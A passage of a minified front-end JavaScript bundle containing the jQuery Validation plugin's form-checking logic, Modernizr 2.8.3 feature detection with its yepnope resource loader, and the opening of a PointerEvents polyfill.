this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!r),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),r},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t=u(e),n=e.type;return"radio"===n||"checkbox"===n?this.findByName(e.name).filter(":checked").val():"number"===n&&void 0!==e.validity?!e.validity.badInput&&t.val():"string"==typeof(n=t.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,r,i=u(t).rules(),o=u.map(i,function(e,t){return t}).length,s=!1,a=this.elementValue(t);for(n in i){r={method:n,parameters:i[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,a,t,r.parameters))&&1===o)s=!0;else{if(s=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,r),!1}}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),e}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),r=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):r.test(n)&&(n=u.validator.format(n.replace(r,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,e=this.validElements();e[n];n++)this.settings.unhighlight.call(this,e[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,r,i=this.errorsFor(e),o=this.idOrName(e),s=u(e).attr("aria-describedby");i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(t)):(r=i=u("<"+this.settings.errorElement+">").attr("id",o+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(r=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,u(e)):r.insertAfter(e),i.is("label")?i.attr("for",o):0===i.parents("label[for='"+o+"']").length&&(r=i.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+r+"\\b"))||(s+=" "+r):s=r,u(e).attr("aria-describedby",s),n=this.groups[e.name])&&u.each(this.groups,function(e,t){t===n&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",i.attr("id"))})),!t&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var t=this.idOrName(e),e=u(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+e.replace(/\s+/g,", #")),this.errors().filter(t)},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=u(e).attr("class");return e&&u.each(e.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,r){(r=/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r))?void 0:r)||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n="required"===t?!!(n=""===(n=e.getAttribute(t))?!0:n):i.attr(t),this.normalizeAttributeRule(r,o,t,n);return r.maxlength&&/-1|2147483647|524288/.test(r.maxlength)&&delete r.maxlength,r},dataRules:function(e){var t,n,r={},i=u(e),o=e.getAttribute("type");for(t in u.validator.methods)n=i.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(r,o,t,n);return r},staticRules:function(e){var t={},n=u.data(e.form,"validator");return t=n.settings.rules?u.validator.normalizeRule(n.settings.rules[e.name])||{}:t},normalizeRules:function(r,i){return u.each(r,function(e,t){if(!1===t)delete r[e];else if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,i.form).length;break;case"function":n=t.depends.call(i,i)}n?r[e]=void 0===t.param||t.param:delete r[e]}}),u.each(r,function(e,t){r[e]=u.isFunction(t)?t(i):t}),u.each(["minlength","maxlength"],function(){r[this]&&(r[this]=Number(r[this]))}),u.each(["rangelength","range"],function(){var e;r[this]&&(u.isArray(r[this])?r[this]=[Number(r[this][0]),Number(r[this][1])]:"string"==typeof r[this]&&(e=r[this].replace(/[\[\]]/g,"").split(/[\s,]+/),r[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=r.min&&null!=r.max&&(r.range=[r.min,r.max],delete r.min,delete r.max),null!=r.minlength)&&null!=r.maxlength&&(r.rangelength=[r.minlength,r.maxlength],delete r.minlength,delete r.maxlength),r},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},u.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){return this.depend(n,t)?"select"===t.nodeName.toLowerCase()?(n=u(t).val())&&0<n.length:this.checkable(t)?0<this.getLength(e,t):0<e.length:"dependency-mismatch"},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,s=!1;if((e=e.replace(/\D/g,"")).length<13||19<e.length)return!1;for(n=e.length-1;0<=n;n--)r=e.charAt(n),o=parseInt(r,10),s&&9<(o*=2)&&(o-=9),i+=o,s=!s;return i%10==0},minlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||n<=e},maxlength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e<=n},rangelength:function(e,t,n){e=u.isArray(e)?e.length:this.getLength(e,t);return this.optional(t)||e>=n[0]&&e<=n[1]},min:function(e,t,n){return this.optional(t)||n<=e},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(e,t,n){n=u(n);return this.settings.onfocusout&&n.off(".validate-equalTo").on("blur.validate-equalTo",function(){u(t).valid()}),e===n.val()},remote:function(r,i,e){var o,s,t;return this.optional(i)?"dependency-mismatch":(o=this.previousValue(i),this.settings.messages[i.name]||(this.settings.messages[i.name]={}),o.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=o.message,e="string"==typeof e?{url:e}:e,o.old===r?o.valid:(o.old=r,(s=this).startRequest(i),(t={})[i.name]=r,u.ajax(u.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:t,context:s.currentForm,success:function(e){var t,n=!0===e||"true"===e;s.settings.messages[i.name].remote=o.originalMessage,n?(t=s.formSubmitted,s.prepareElement(i),s.formSubmitted=t,s.successList.push(i),delete s.invalid[i.name],s.showErrors()):(t={},e=e||s.defaultMessage(i,"remote"),t[i.name]=o.message=u.isFunction(e)?e(r):e,s.invalid[i.name]=!0,s.showErrors(t)),o.valid=n,s.stopRequest(i,n)}},e)),"pending"))}}});var r,i={};u.ajaxPrefilter?u.ajaxPrefilter(function(e,t,n){var r=e.port;"abort"===e.mode&&(i[r]&&i[r].abort(),i[r]=n)}):(r=u.ajax,u.ajax=function(e){var t=("mode"in e?e:u.ajaxSettings).mode,n=("port"in e?e:u.ajaxSettings).port;return"abort"===t?(i[n]&&i[n].abort(),i[n]=r.apply(this,arguments),i[n]):r.apply(this,arguments)})}),window.Modernizr=function(r,l,f){function t(e){u.cssText=e}function h(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function d(e,t){for(var n in e){n=e[n];if(!i(n,"-")&&u[n]!==f)return"pfx"!=t||n}return!1}function o(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+v.join(r+" ")+r).split(" ");if(h(t,"string")||void 0===t)return d(i,t);var o,s=(e+" "+y.join(r+" ")+r).split(" "),a=t,u=n;for(o in s){var c=a[s[o]];if(c!==f)return!1===u?s[o]:h(c,"function")?c.bind(u||a):c}return!1}function s(e,t,n,r){var i,o,s,a=l.createElement("div"),u=l.body,c=u||l.createElement("body");if(parseInt(n,10))for(;n--;)(o=l.createElement("div")).id=r?r[n]:m+(n+1),a.appendChild(o);return i=["&#173;",'<style id="s',m,'">',e,"</style>"].join(""),a.id=m,(u?a:c).innerHTML+=i,c.appendChild(a),u||(c.style.background="",c.style.overflow="hidden",s=p.style.overflow,p.style.overflow="hidden",p.appendChild(c)),i=t(a,e),u?a.parentNode.removeChild(a):(c.parentNode.removeChild(c),p.style.overflow=s),!!i}var e,n,a={},p=l.documentElement,m="modernizr",u=l.createElement(m).style,c=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",v=g.split(" "),y=g.toLowerCase().split(" "),$="http://www.w3.org/2000/svg",b={},w=[],x=w.slice,E={}.hasOwnProperty,S=void 0!==E&&void 0!==E.call?function(e,t){return E.call(e,t)}:function(e,t){return t in e&&void 0===e.constructor.prototype[t]};for(n in Function.prototype.bind||(Function.prototype.bind=function(n){var r=this;if("function"!=typeof r)throw new TypeError;var i=x.call(arguments,1),o=function(){var e,t;return this instanceof o?((e=function(){}).prototype=r.prototype,e=new e,t=r.apply(e,i.concat(x.call(arguments))),Object(t)===t?t:e):r.apply(n,i.concat(x.call(arguments)))};return o}),b.geolocation=function(){return"geolocation"in navigator},b.rgba=function(){return t("background-color:rgba(150,255,150,.5)"),i(u.backgroundColor,"rgba")},b.backgroundsize=function(){return o("backgroundSize")},b.opacity=function(){return t(c.join("opacity:.55;")+""),/^0.55$/.test(u.opacity)},b.cssanimations=function(){return o("animationName")},b.cssgradients=function(){var e="background-image:";return t((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+c.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),i(u.backgroundImage,"gradient")},b.csstransforms=function(){return!!o("transform")},b.csstransitions=function(){return o("transition")},b.svg=function(){return!!l.createElementNS&&!!l.createElementNS($,"svg").createSVGRect},b)S(b,n)&&(e=n.toLowerCase(),a[e]=b[n](),w.push((a[e]?"":"no-")+e));return a.addTest=function(e,t){if("object"==typeof e)for(var n in e)S(e,n)&&a.addTest(n,e[n]);else{if(e=e.toLowerCase(),a[e]!==f)return a;t="function"==typeof t?t():t,p.className+=" "+(t?"":"no-")+e,a[e]=t}return a},t(""),0,a._version="2.8.3",a._prefixes=c,a._domPrefixes=y,a._cssomPrefixes=v,a.mq=function(e){var t,n=r.matchMedia||r.msMatchMedia;return n?n(e)&&n(e).matches||!1:(s("@media "+e+" { #"+m+" { position: absolute; } }",function(e){t="absolute"==(r.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),t)},a.testProp=function(e){return d([e])},a.testAllProps=o,a.testStyles=s,a.prefixed=function(e,t,n){return t?o(e,t,n):o(e,"pfx")},p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+w.join(" ")),a}(this,this.document),function(e,d){function f(e){return"[object Function]"==i.call(e)}function p(e){return"string"==typeof e}function h(){}function m(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function g(){var e=$.shift();b=1,e?e.t?v(function(){("c"==e.t?T.injectCss:T.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),g()):b=0}function t(e,t,n,r,i){return b=0,t=t||"j",p(e)?(s="c"==t?S:E,a=e,t=t,u=this.i++,n=n,r=r,i=(i=i)||T.errorTimeout,c=d.createElement(s),f=l=0,h={t:t,s:a,e:n,a:r,x:i},1===C[a]&&(f=1,C[a]=[]),"object"==s?c.data=a:(c.src=a,c.type=s),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){o.call(this,f)},$.splice(u,0,h),"img"!=s&&(f||2===C[a]?(x.insertBefore(c,w?null:y),v(o,i)):C[a].push(c))):($.splice(this.i++,0,e),1==$.length&&g()),this;function o(e){if(!l&&m(c.readyState)&&(h.r=l=1,b||g(),c.onload=c.onreadystatechange=null,e))for(var t in"img"!=s&&v(function(){x.removeChild(c)},50),C[a])C[a].hasOwnProperty(t)&&C[a][t].onload()}var s,a,u,c,l,f,h}function a(){var e=T;return e.loader={load:t,i:0},e}var n,r=d.documentElement,v=e.setTimeout,y=d.getElementsByTagName("script")[0],i={}.toString,$=[],b=0,o="MozAppearance"in r.style,w=o&&!!d.createRange().compareNode,x=w?r:y.parentNode,r=e.opera&&"[object Opera]"==i.call(e.opera),r=!!d.attachEvent&&!r,E=o?"object":r?"script":"img",S=r?"script":E,s=Array.isArray||function(e){return"[object Array]"==i.call(e)},u=[],C={},c={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},T=function(e){function l(e,t,n,r,i){var o=function(e){for(var t,n,e=e.split("!"),r=u.length,i=e.pop(),o=e.length,i={url:i,origUrl:i,prefixes:e},s=0;s<o;s++)n=e[s].split("="),(t=c[n.shift()])&&(i=t(i,n));for(s=0;s<r;s++)i=u[s](i);return i}(e),s=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(t=t&&(f(t)?t:t[e]||t[r]||t[e.split("/").pop().split("?")[0]]),o.instead?o.instead(e,t,n,r,i):(C[o.url]?o.noexec=!0:C[o.url]=1,n.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":void 0,o.noexec,o.attrs,o.timeout),(f(t)||f(s))&&n.load(function(){a(),t&&t(o.origUrl,i,r),s&&s(o.origUrl,i,r),C[o.url]=2})))}function t(e,t){function n(n,e){if(n){if(p(n))l(n,a=e?a:function(){var e=[].slice.call(arguments);u.apply(this,e),c()},t,0,o);else if(Object(n)===n)for(i in r=function(){var e,t=0;for(e in n)n.hasOwnProperty(e)&&t++;return t}(),n)n.hasOwnProperty(i)&&(e||--r||(f(a)?a=function(){var e=[].slice.call(arguments);u.apply(this,e),c()}:a[i]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),c()}}(u[i])),l(n[i],a,t,i,o))}else e||c()}var r,i,o=!!e.test,s=e.load||e.both,a=e.callback||h,u=a,c=e.complete||h;n(o?e.yep:e.nope,!!s),s&&n(s)}var n,r,i=this.yepnope.loader;if(p(e))l(e,0,i,0);else if(s(e))for(n=0;n<e.length;n++)p(r=e[n])?l(r,0,i,0):s(r)?T(r):Object(r)===r&&t(r,i);else Object(e)===e&&t(e,i)};T.addPrefix=function(e,t){c[e]=t},T.addFilter=function(e){u.push(e)},T.errorTimeout=1e4,null==d.readyState&&d.addEventListener&&(d.readyState="loading",d.addEventListener("DOMContentLoaded",n=function(){d.removeEventListener("DOMContentLoaded",n,0),d.readyState="complete"},0)),e.yepnope=a(),e.yepnope.executeStack=g,e.yepnope.injectJs=function(e,t,n,r,i,o){var s,a,u=d.createElement("script"),r=r||T.errorTimeout;for(a in u.src=e,n)u.setAttribute(a,n[a]);t=o?g:t||h,u.onreadystatechange=u.onload=function(){!s&&m(u.readyState)&&(s=1,t(),u.onload=u.onreadystatechange=null)},v(function(){s||t(s=1)},r),i?u.onload():y.parentNode.insertBefore(u,y)},e.yepnope.injectCss=function(e,t,n,r,i,o){var s,t=o?g:t||h;for(s in(r=d.createElement("link")).href=e,r.rel="stylesheet",r.type="text/css",n)r.setAttribute(s,n[s]);i||(y.parentNode.insertBefore(r,y),v(t,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",function(e){e=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==e.backgroundSize)}),Modernizr.addTest("csscalc",function(){var e=document.createElement("div");return e.style.cssText="width:"+Modernizr._prefixes.join("calc(10px);width:"),!!e.style.length}),Modernizr.addTest("lastchild",function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth},2)}),Modernizr.addTest("cssremunit",function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)}),Modernizr.addTest("pointerevents",function(){var e=document.createElement("x"),t=document.documentElement,n=window.getComputedStyle;return"pointerEvents"in e.style&&(e.style.pointerEvents="auto",e.style.pointerEvents="x",t.appendChild(e),n=n&&"auto"===n(e,"").pointerEvents,t.removeChild(e),!!n)}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new 